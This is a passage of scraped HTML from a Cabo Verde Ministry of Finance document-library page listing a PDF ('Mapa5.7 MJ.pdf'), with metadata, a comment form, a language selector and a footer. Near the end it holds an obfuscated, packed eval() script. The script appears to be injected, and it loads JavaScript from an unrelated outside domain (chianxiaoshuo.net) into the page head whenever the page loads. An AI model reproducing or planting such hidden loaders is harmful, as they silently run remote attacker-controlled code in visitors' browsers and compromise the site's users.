id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_bVuKGc0R"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_bVuKGc0R"     type="hidden" value="2023-09-30T20:44:39Z"   /> 2023-09-30T20:44:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_9J5UhoGn"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_9J5UhoGn"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OmVUH7Rv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OmVUH7Rv"     type="hidden" value="2023-09-30T20:44:39Z"   /> 2023-09-30T20:44:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_GUjMr7AU"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_GUjMr7AU"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_52lvPiKA"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_52lvPiKA"     type="hidden" value="2023-09-30T20:44:39Z"   /> 2023-09-30T20:44:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_4K4WCRtk"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_4K4WCRtk"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_dgY5H3W4"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_dgY5H3W4"     type="hidden" value="2023-09-30T20:44:39Z"   /> 2023-09-30T20:44:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_8B4RCNbS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_8B4RCNbS"     type="hidden" value="2023-09-30T20:44:39Z"   /> 2023-09-30T20:44:39Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Odair Fortes Fortes Piedade, em 02-10-2023 18:15 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa5.7 MJ.pdf"> Mapa5.7 MJ.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?version=1.0&t=1696270518997&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/odair.piedade">Odair Fortes Fortes Piedade</a>, 02-10-2023 18:15</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3901751",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?version=1.0&t=1696270518997&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="pjln"> <div class="panel-heading" id="pjlnHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="pjlnContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#pjlnContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="pjlnHeader" class="collapse panel-collapse in" data-parent="#" id="pjlnContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="rwql_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769659857602"   /> <input name="p_auth" type="hidden" value="nkQOcI0e" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="rwql_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D8%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="3901751"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="rwql_messageScroll0" ><div class=""> <div id="rwql_messageScroll3906919"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="3906919"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="3906919"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyButton0" onClick="rwql_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769659857642"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script 